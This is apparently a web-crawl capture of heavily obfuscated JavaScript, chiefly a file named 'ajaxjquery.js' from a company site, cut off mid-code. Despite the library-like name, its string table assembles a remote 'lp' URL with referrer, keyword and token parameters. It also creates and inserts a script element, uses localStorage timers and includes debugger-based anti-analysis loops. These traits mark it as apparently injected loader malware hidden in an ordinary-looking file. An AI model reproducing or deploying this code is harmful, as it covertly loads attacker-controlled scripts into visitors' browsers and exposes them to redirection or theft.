_0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/ajaxjquery.js
body_size: 30208
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return 